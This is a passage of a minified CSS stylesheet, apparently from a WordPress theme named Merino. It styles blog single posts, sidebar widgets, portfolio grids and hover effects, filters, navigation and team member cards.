span:not(.dots){border-bottom:1px solid;border-color:#ddd}.page-number-navigation ul>li:first-child a.prev,.page-number-navigation ul>li:last-child a.next{font-size:30px;line-height:0;border:2px solid #333;border-radius:50%;padding:3px}
/*--- 13. BLOG - SINGLE ---*/ .author-bio,.blog-single-post .post-navigation,.blog-single-post article{margin-bottom:40px}.blog-single-post-content{width:50%;margin:auto}.blog-single-post .has-sidebar.blog-single-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-single-post .has-sidebar .blog-single-post-content{-webkit-box-flex:1;-ms-flex:1 0 70%;flex:1 0 70%;margin-top:0;padding-right:70px}.blog-single-post .has-sidebar .sidebar{-webkit-box-flex:0;-ms-flex:0 1 240px;flex:0 1 240px}.blog-single-post .entry-thumbnail{margin-left:-60px;margin-right:-60px}.blog-single-post .has-sidebar .entry-thumbnail,.blog-single-post .has-sidebar .post-navigation{margin-left:0;margin-right:0}.blog-single-post.has-container article>div.entry-thumbnail:first-child{padding-top:0}.blog-single-post .entry-thumbnail img{width:auto}.blog-single-post .entry-content a{border-bottom:1px solid}.blog-single-post .entry-content img{margin-bottom:30px}.blog-single-post .no-sidebar .entry-content{font-size:18px}.blog-single-post .no-sidebar .entry-content p img.alignleft{margin-left:-60px}.blog-single-post .no-sidebar .entry-content p img.alignright{margin-right:-60px}.blog-single-post .entry-title{margin-top:10px;margin-bottom:40px;word-wrap:break-word}.blog-single-post .entry-meta{margin-bottom:15px}.blog-single-post .tags-links{display:block;margin-bottom:5px;text-align:right}.blog-single-post .tags-links a{text-decoration:none;margin-left:5px;color:#333;font-weight:400}.blog-single-post .tags-links a:before{content:"#";padding-left:5px}.blog-single-post .post-navigation{padding:30px;border:1px solid;border-color:#ddd;margin-left:-60px;margin-right:-60px}.post-format-indent{background-color:#25262b;padding:10%;text-align:center}.post-format-indent .post-format-link{font-size:30px;word-wrap:break-word;font-style:italic;color:#fff}.post-format-link:before,.post-format-quote:before{font-family:Pe-icon-7-stroke;content:"\e641";font-style:normal;display:block;width:80px;height:80px;font-size:32px;line-height:80px;background-color:#fff;clear:both;color:#333;margin:auto;text-align:center;border-radius:50%;margin-bottom:20px}.post-format-indent .post-format-quote{font-size:24px;word-wrap:break-word;font-style:italic;color:#fff;margin-bottom:0}.post-format-quote:before{font-family:Ionicons;content:"\f347"}.post-format-indent .post-format-quote cite{font-size:16px;font-weight:400}.author-title{font-size:20px}.author-content{display:table;max-width:100%;padding:30px;border:1px solid;border-color:#eee}.author-avatar,.author-details{display:table-cell;vertical-align:top}.author-avatar img{border-radius:50px}.author-details{padding-left:25px}.author-details .author-description,.author-details .author-name{margin-top:0;margin-bottom:10px}.author-details .author-name{font-size:18px;margin-bottom:5px}#comments{padding-top:20px}.comments-title{padding-bottom:20px;margin-bottom:30px}.comment-list{padding-left:0;font-size:90%}.comment-list>li{list-style:none}.comment-list li.pingback{margin-bottom:25px}.comment-list li.pingback a{font-weight:400}.comment-list article{padding-left:0;padding-right:0;position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid;border-color:#f0f0f0}.comment-author img{float:left;margin-right:20px}.comment-metadata a{color:#999}.comment-metadata span{float:right}.comment-list ul{padding-left:30px}.comment-list ul.children{list-style:none}.comment-list .reply{position:absolute;top:0;right:0}.comment-content{margin-left:80px;margin-top:15px}.comment-respond{margin-top:20px}.comment-reply-title{font-size:20px}.comment-form label{display:block;margin-bottom:2px}.comment-form .comment-notes,.comment-form .logged-in-as{margin-bottom:40px;font-size:14px}.comment-form input:not([type=submit]),.comment-form textarea{width:100%;margin-bottom:30px;padding:14px 14px;background-color:transparent;border:1px solid;border-color:#e5e5e5}.comment-form input[type=submit]{background-color:transparent;border:2px solid;border-color:#333;padding:13px 25px;color:#333}.archive .page-header-archive,.search .page-header{padding-bottom:0}.archive .page-title,.search .page-title{margin-top:0;margin-bottom:40px}.post-password-form input{vertical-align:middle}.post-password-form input[type=password]{background-color:#f0f1f2;padding:15px 20px;line-height:1;border:0;width:100%}.post-password-form input[type=submit]{background-color:#3f3f46;color:#fff;padding:17px 24px;line-height:1;border:0;margin-top:10px}
/*--- 14. WIDGETS ---*/ .sidebar .widget{font-size:15px;margin:35px 0;padding-bottom:35px;border-bottom:1px solid;border-color:#e8e8e8}.sidebar aside:first-child{margin-top:0}.sidebar aside:last-child{border-bottom:0}.widget img{max-width:100%;height:auto}.widget ul{padding-left:20px;margin:0}.widget .menu,.widget ul ul ul ul ul ul ul,.widget>ul{padding-left:0}.widget ul ul ul ul ul ul ul li{margin-left:0}.widget li{list-style:none;padding:2px 0}.widget .dropdown_product_cat{width:100%}.sidebar .widget-title{margin-bottom:20px;padding:0;display:block;text-align:left;font-size:15px}.sidebar .widget-title:after{display:block;width:26px;content:"";margin-left:0;margin-top:10px;border-bottom:1px solid;border-color:#ddd}.search-form{position:relative}.search-form input[type=search]{width:100%;padding:16px 14px;margin-bottom:10px}.search-form .search-submit{display:block;border:0;border-radius:0;padding:17px 26px}.has-dark-mode .search-form,.has-dark-mode .search-form .search-submit{border-color:#fff}.mc4wp-form label{display:none;font-size:15px;margin-bottom:5px}.mc4wp-form p{display:inline}.mc4wp-form input[type=submit].merino-submit-for-widget{display:none}.mc4wp-form input:not([type=submit]){-webkit-box-flex:1;-ms-flex:1;flex:1;padding:14px 20px;border:1px solid;border-color:#ddd}.mc4wp-form input[type=submit]{font-size:14px;padding:16px 30px;background-color:#3f3f46;border:0;color:#fff}.mc4wp-form .mc4wp-alert{font-size:80%}.has-dark-mode .mc4wp-form label{color:#fff}.has-dark-mode .mc4wp-form input:not([type=submit]){background-color:rgba(68,68,68,.45)}.widget_tag_cloud a{font-size:15px!important;font-weight:400;color:#333;border-radius:30px;display:inline-block;margin-right:4px;margin-bottom:10px}.widget_tag_cloud a:before{content:"#";display:inline-block}.widget_calendar caption{text-align:center;padding-bottom:10px}.widget_calendar thead th{text-align:center;padding:6px 3px}.widget_calendar tfoot td{padding:6px 3px}.widget_calendar tfoot td:last-child{text-align:right}.widget_calendar tbody td{text-align:center;padding:9px 3px;border:1px solid;border-color:#e8e8e8}.widget_pages .children{padding-left:25px;padding-top:5px}.widget_rss .rss-date{font-size:12px;color:#999;display:block}.rssSummary{margin:15px 0}.widget_rss cite{font-size:12px;display:block;text-align:right}.footer-bar tbody td{padding:12px 3px}.widget_merino_latest_posts li,.widget_merino_latest_works li{padding-bottom:13px}.latest-posts-thumbnail,.latest-works-thumbnail{max-width:70px;height:auto}.latest-posts-title,.latest-works-title{font-size:14px;margin-top:8px;margin-bottom:4px}.latest-posts-title{margin-bottom:0}.latest-posts-details,.latest-posts-thumbnail,.latest-works-details,.latest-works-thumbnail{display:table-cell;vertical-align:top}.latest-posts-details,.latest-works-details{padding-left:15px}.latest-posts-details .posted-on a{padding-left:0}.widget_merino_latest_posts .posted-on a,.widget_merino_latest_posts .posted-on a:hover{color:#999;font-size:12px}.latest-works-details .portfolio-category{margin-left:0;padding-left:0;color:#999}.latest-works-details .portfolio-category li{padding-top:0;padding-bottom:0}.latest-works-details .portfolio-category li:before{padding-right:5px;padding-left:5px}.widget_merino_social_icons a{font-size:20px;display:inline-block;vertical-align:middle;padding:7px 3px;margin:0 7px;color:#d5d5d5;line-height:1}.widget_merino_social_icons a:hover{color:#3f3f46;border-color:#3f3f46}.widget_merino_instagram .agni-instagram-2-column li{width:50%}.widget_merino_instagram .agni-instagram-3-column li{width:33.33333%}.widget_merino_instagram .agni-instagram-4-column li{width:25%}.widget_merino_instagram .agni-instagram-5-column li{width:20%}.widget_merino_instagram .agni-instagram-6-column li{width:16.66666%}@media (max-width:767px){.widget_merino_instagram .agni-instagram-2-column li{width:100%}.widget_merino_instagram .agni-instagram-3-column li,.widget_merino_instagram .agni-instagram-4-column li{width:50%}.widget_merino_instagram .agni-instagram-5-column li,.widget_merino_instagram .agni-instagram-6-column li{width:33.33333%}}.widget_merino_instagram .instagram-pics{margin-bottom:5px}.widget_merino_instagram .instagram-pics img{max-width:100%;height:auto}.widget_merino_instagram .instagram-pics a{display:block}.widget_merino_instagram ul{margin:0 -7px}.widget_merino_instagram li{display:inline-block;padding:2px}.sidebar .widget_merino_instagram li{width:129px}.footer-bar-has-widget .widget_merino_instagram li{width:78px;padding:2px 0}.widget_merino_instagram .follow-link{display:inline-block;border-bottom:1px solid;border-color:#333;color:#333;padding:2px 0;margin-top:20px;font-size:90%}.widget_merino_about_text img{max-width:100%;height:auto}.widget_merino_about_text .about-text-title{margin-top:25px}.widget_merino_about_text .divide-line span{width:40px}.widget_merino_about_text .divide-line span{margin-top:15px;margin-bottom:15px;margin-left:0}.widget_merino_about_text .about-text-description{margin-top:20px}
/*--- 15. PORTFOLIO - GENERAL ---*/ .portfolio-container .grid-sizer{visibility:hidden;opacity:0}@media (min-width:1200px){.portfolio-container .col-lg-2_5{width:20%}}.page-portfolio figure img{max-width:100%;width:100%;height:auto}.page-portfolio-container.container-fluid{padding:0}.border-header-menu-content .portfolio-fullwidth .portfolio-row{margin:0 -15px!important}.portfolio-fullwidth:not(.portfolio-no-gutter){padding:70px;margin:0}@media (max-width:991px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:30px}}@media (max-width:767px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:10px}}.portfolio-fullwidth.portfolio-no-gutter{padding:0}.portfolio-no-gutter .portfolio-row{margin:0}.portfolio-no-gutter .portfolio-column{padding:0}.portfolio-container:not(.portfolio-no-gutter) .portfolio-column{padding:15px}.portfolio-container .carousel-portfolio.portfolio-row{margin:0}.portfolio-container .carousel-portfolio .portfolio-column{padding:0}.portfolio-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.width2x.col-md-6{width:100%}.width2x.col-md-4{width:66.66666667%}.width2x.col-md-3{width:50%}.width3x.col-md-4{width:100%}.width3x.col-md-3{width:75%}@media (min-width:1200px){.width2x.col-lg-2_5{width:40%}.width3x.col-lg-2_5{width:60%}}.portfolio-content-container{position:relative}.portfolio-post .portfolio-title{font-size:20px;color:inherit;margin-top:0;margin-bottom:10px}.portfolio-category{margin-bottom:0;margin-left:-3px;line-height:1}.portfolio-category li{font-size:12px;padding:0 3px;line-height:1}.portfolio-category li:before{content:".";padding-right:6px}.portfolio-category li:first-child:before{content:"";padding-left:0;padding-right:0}.portfolio-meta{margin:0 -5px;padding-top:10px}.portfolio-meta a{position:relative;bottom:-20px;font-size:24px;padding:0 5px;margin-right:6px;text-align:center;color:inherit;border-radius:50%;display:inline-block;opacity:0;-webkit-transition:all .6s ease .3s;transition:all .6s ease .3s}.portfolio-content-container:hover .portfolio-meta a:nth-child(2),.portfolio-post .portfolio-meta a:nth-child(2),.portfolio-post.has-native-hover .portfolio-meta a:nth-child(2){-webkit-transition-delay:.45s;transition-delay:.45s}.portfolio-content-container:hover .portfolio-meta a,.portfolio-post.has-native-hover .portfolio-meta a{bottom:0;opacity:1}.portfolio-meta a:last-child{margin-right:0}.portfolio-meta i{vertical-align:middle}.has-dark-mode .portfolio-bottom-caption-title a{color:#fff}.has-dark-mode .portfolio-bottom-caption-category a{color:#fff}.portfolio-thumbnail{position:relative;overflow:hidden}.portfollio-thumbnail-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{width:100%;height:auto}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-attachment-image{display:none}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-bg{display:block}.agni-custom-cropped-thumbnail .shop-cat-thumbnail-bg{height:100%;background-size:cover;background-position:center}.agni-custom-product-categories:not(.ignore-thumbnail-settings) .agni-custom-cropped-thumbnail img{display:none}.portfolio-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;padding:36px;overflow:hidden;opacity:0;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-post .portfolio-content-container{background-color:rgba(255,255,255,.7);color:#333}.portfolio-content-container:hover .portfolio-caption-content,.portfolio-post.has-native-hover .portfolio-caption-content{background-color:inherit;opacity:1}.portfolio-content-link{position:absolute;top:0;bottom:0;left:0;right:0}.portfolio-content-inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-content-inner a{color:inherit}.portfolio-single-post{background-color:#f0f0f0}.portfolio-single-container{padding-top:5%;padding-bottom:5%}.portfolio-single-container.container-fluid{padding:0}.has-container .portfolio-entry-content .container{padding:0}.has-fullwidth .portfolio-single-container{padding:0;overflow:hidden}.portfolio-single-media{overflow:hidden}.portfolio-single-media-column .owl-controls{margin:0;position:absolute;bottom:10px;right:0;left:0}.portfolio-single-content-inner{position:relative;top:0;width:100%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-single-media-column+.portfolio-single-content-column{margin-top:40px}.portfolio-single-content-column .portfolio-title{margin-bottom:25px}@media (min-width:992px){.portfolio-single-layout-full .portfolio-single-container .portfolio-single-media-position-behind .container,.portfolio-single-layout-side .portfolio-single-container .container,.portfolio-single-layout-zigzag .portfolio-single-container .portfolio-single-media-position-behind .container{width:100%;padding:0}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner{padding-left:15%}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner{padding-right:15%}}.portfolio-single-layout-side .portfolio-entry-content{max-height:360px;overflow-y:scroll}.portfolio-entry-content{margin-bottom:40px}.portfolio-single-layout-side .portfolio-single-content .container{padding:0}.portfolio-single-layout-full .portfolio-single-media-position-top .portfolio-title{margin-top:20px}.portfolio-single-media-position-behind .portfolio-full-media{margin-bottom:0}.portfolio-single-media-position-behind .portfolio-single-content-column{position:fixed;top:0;bottom:0;right:-360px;width:360px;height:auto;background-color:#f6f7f8;padding:3%;overflow:scroll;z-index:1;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.has-dark-mode .portfolio-single-media-position-behind .portfolio-single-content-column{background-color:#242424}.portfolio-single-media-column .agni-gallery-figure figcaption,.portfolio-single-media-column .agni-image-figure figcaption{padding:10px 20px}.border-header-menu-content .portfolio-single-media-position-behind .portfolio-single-content-column{margin-right:40px;margin-top:52px;margin-bottom:50px}.portfolio-single-project-details-toggle{position:fixed;right:0;margin-right:-25px;top:50%;color:#fff;transform:rotate(-90deg);font-size:109%;z-index:1;cursor:pointer;-webkit-transition:.6s ease;transition:.6s ease}.border-header-menu-content .portfolio-single-project-details-toggle{margin-right:15px}.portfolio-single-project-details-toggle{padding:10px 20px;background-color:#242424}.portfolio-zigzag-row,.portfolio-zigzag-row>.portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-zigzag-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.portfolio-zigzag-row .portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.portfolio-zigzag-column-inner{width:100%}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.portfolio-zigzag-column-inner{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-direction:column}.portfolio-zigzag-description .portfolio-zigzag-column-inner{padding:6%}.portfolio-project-details{margin-bottom:10px}.portfolio-project-details .project-content{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-project-details .project-description{-webkit-box-flex:9;-ms-flex:9;flex:9}.project-additional-details{padding-bottom:30px}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span:first-child{padding-top:0}.portfolio-project-details .project-additional-details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding-left:70px}.portfolio-project-details .project-title{margin-top:0;margin-bottom:20px}.portfolio-project-details-style-2 .project-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.portfolio-project-details-style-2 .project-additional-details{padding-left:0;padding-right:70px}.has-container .portfolio-project-details-container{width:100%;padding:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .portfolio-project-details-inner,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .portfolio-project-details-inner{margin-right:8.33333%;margin-left:8.33333%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-title,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-title{text-align:center}.portfolio-project-details-style-3 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.portfolio-project-details-style-3 .project-additional-details,.portfolio-project-details-style-4 .project-additional-details{padding-top:30px;padding-left:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details span,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details span{padding-top:0;padding-right:15px;padding-left:15px}.portfolio-project-details-style-4 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details .project-link{text-align:center;margin-top:30px;margin-bottom:0}.portfolio-project-details .project-link a{border-radius:60px}.portfolio-sharing-buttons{text-align:center;vertical-align:middle;padding:30px 0}.portfolio-single-content.portfolio-single-layout-side .portfolio-sharing-buttons{text-align:left}.portfolio-sharing-icon{display:none;font-size:32px;padding:5px;line-height:1;cursor:pointer}.portfolio-sharing-buttons ul{padding-left:0;margin-bottom:0}.portfolio-sharing-buttons li{display:inline-block;list-style:none;text-align:center;padding:7px 5px;line-height:1}
/*--- 16. PORTFOLIO - HOVER STYLES ---*/ .portfolio-hover-style-1 .portfolio-content-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-category,.portfolio-hover-style-2 .portfolio-title{position:relative;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{bottom:-30px;opacity:0;-webkit-transition-delay:.1s;transition-delay:.1s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title{bottom:0;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-2 .portfolio-category{top:20px;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-category,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-category{top:0;opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s}.portfolio-hover-style-2 .portfolio-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.portfolio-hover-style-3 .portfolio-caption-content,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-caption-content,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-caption-content{background-color:transparent}.portfolio-hover-style-3 .portfolio-caption-content{padding:0}.portfolio-hover-style-3.portfolio-post .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post .portfollio-thumbnail-bg{-ms-transform:scale(1.1) translateY(4.5%);-webkit-transform:scale(1.1) translateY(4.5%);transform:scale(1.1) translateY(4.5%)}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1) translateY(-4.5%);-webkit-transform:scale(1.1) translateY(-4.5%);transform:scale(1.1) translateY(-4.5%)}.portfolio-hover-style-3 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;bottom:-100px;width:100%;height:auto;background-color:rgba(255,255,255,.9);transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-content-inner,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-content-inner{bottom:0}.portfolio-hover-style-3 .portfolio-title{font-size:18px}.portfolio-hover-style-3 .portfolio-category{margin-bottom:0}.portfolio-hover-style-3 .portfolio-content-inner{padding:20px}.portfolio-hover-style-3 .portfolio-meta{padding-top:0}.portfolio-hover-style-4 .portfolio-title{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-title{left:0}.portfolio-hover-style-4 .portfolio-category{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-category{left:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.portfolio-hover-style-5 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-5.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-hover-style-6 .portfolio-content-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-6 .portfolio-title{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-title{right:0}.portfolio-hover-style-6 .portfolio-category{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-category{right:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-category li:last-child{padding-right:0}.portfolio-hover-style-7 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-7 .portfolio-category li:last-child{padding-right:0}.portfolio-bottom-caption{padding:10px 0}.portfolio-bottom-caption.portfolio-bottom-caption-has-background,.portfolio-bottom-caption.portfolio-bottom-caption-has-border{padding:4% 8%;background-color:transparent;border:1px solid;border-color:transparent}.portfolio-bottom-caption.portfolio-bottom-caption-has-background{background-color:#f6f7f8}.portfolio-bottom-caption.portfolio-bottom-caption-has-border{border-color:#f6f7f8}.portfolio-bottom-caption-title{font-size:18px;margin-bottom:0}.portfolio-bottom-caption-title:only-child{margin-bottom:10px}.portfolio-bottom-caption-category{margin:0 -3px}.portfolio-bottom-caption-category li{font-size:90%;padding:0 3px;line-height:1}.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#515156}.portfolio-bottom-caption-category li:before{content:"/";padding-right:6px}.portfolio-bottom-caption-category li:first-child:before{content:"";padding-left:0;padding-right:0}
/*--- 17. PORTFOLIO - FILTER ---*/ .portfolio-filter{margin-bottom:15px}.filter-button{font-size:16px;color:#d5d5d5;border:1px solid;border-color:#d5d5d5;border-radius:50%;padding:7px 8px;margin-right:10px;line-height:1;display:inline-block;text-align:center;vertical-align:middle}.filter{margin-left:0;margin-bottom:0;display:inline-block;vertical-align:middle}.filter a{padding:3px 10px}.filter a.active,.filter a:focus,.filter a:hover{color:#3f3f46}.portfolio-filter.text-right{margin-bottom:15px}.portfolio-filter.text-right .filter-button{float:right;margin-right:0;margin-left:10px}.portfolio-filter.text-right .filter{padding-top:5px;padding-bottom:5px}
/*--- 18. PORTFOLIO - NAVIGATION ---*/ .portfolio-navigation-container .portfolio-navigation .nav-next,.portfolio-navigation-container .portfolio-navigation .nav-previous{width:50%}.portfolio-navigation-container{border-top:1px solid;border-color:#ddd;padding:40px}article.portfolio-single-content{margin-bottom:0}.has-infinite-scroll .page-numbers{display:none}#infscr-loading{text-align:center;margin-top:15px}#infscr-loading img{max-width:40px;margin:auto;display:none}.has-infinite-scroll .load-more-container{position:relative;margin-top:50px;margin-bottom:30px;text-align:center;color:#333;font-size:18px}.has-infinite-scroll .load-more{position:relative;cursor:pointer}.has-infinite-scroll .load-more span{position:absolute;left:0;right:0;border-radius:60px;-webkit-transition:all .3s ease;transition:all .3s ease}.has-infinite-scroll .load-more+.page-number-navigation{margin-top:0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-padding .mfp-main .mfp-container{border-style:solid;border-color:#fff}.admin-bar .mfp-container{top:32px}.mfp-main.mfp-bg{background:#fff;opacity:1}.mfp-main .mfp-container{padding:0}.portfolio-single-content .spacer{display:none}.mfp-main .mfp-content .portfolio-single-content .spacer{display:block}.mfp-main .mfp-content .portfolio-entry-content{margin-top:80px}a.mfp-arrow,a.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:inline-block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;line-height:1;vertical-align:middle}a::-moz-focus-inner{padding:0;border:0}a.mfp-arrow{font-size:15px;display:inline-block!important}.mfp-arrow-left:before,.mfp-arrow-right:after{font-family:Pe-icon-7-stroke;font-size:36px;vertical-align:middle}.mfp-arrow-right:after{content:"\e685";margin-left:10px}.mfp-arrow-left:before{content:"\e687";margin-right:10px}.mfp-content .portfolio-sharing-buttons{margin-bottom:90px}
/*--- 19. TEAM ---*/ .member-column{margin:0}.member-post .member-container{position:relative}.member-post,.member-thumbnail{position:relative;overflow:hidden}.member-post,.member-thumbnail img{width:auto!important;max-width:100%;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.member-post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-container .member-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;overflow:hidden;opacity:0;visibility:hidden;background-color:inherit;transition:all .3s ease;-webkit-transition:all .3s ease}.member-container:hover .member-caption-content{opacity:1;visibility:visible}.member-caption-content{padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-caption-content .hash-navigation{margin-bottom:30px}.member-title{font-size:18px;margin-top:0;margin-bottom:5px}.member-post .member-divide-line span{width:40px;background-color:#3f3f46;margin-left:0;margin-top:10px;margin-bottom:15px}.member-meta .member-contact{margin-top:-8px;display:block;font-size:15px}.member-meta ul{padding-left:5px}.member-meta li{padding:0 8px}.member-meta li:first-child{padding-left:0}.member-meta li a,.member-title,.member-title a{color:inherit}.member-meta li a{font-size:18px}.member-designation-text{font-size:15px;margin-bottom:10px}.member-description-text{margin-top:10px}.hash-navigation{text-align:center}.owl-carousel .owl-item .hash-navigation{text-align:left}.hash-navigation 